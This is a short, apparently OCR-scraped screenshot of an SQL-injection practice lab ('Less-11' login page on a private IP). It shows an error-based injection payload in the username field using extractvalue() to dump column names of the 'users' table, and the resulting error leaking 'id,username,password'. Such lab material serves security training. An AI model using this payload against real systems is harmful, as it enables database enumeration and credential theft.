 http://192.168.33.138/Less-11/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
uname=admin'=(extractvalue(rand(),concat(0x3a,(select group_concat(column_name)from information_schema.columns where table_name='users'))),1)='&passwd=123456&submit=Submit
Services [No information available]
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: ':id,username,password'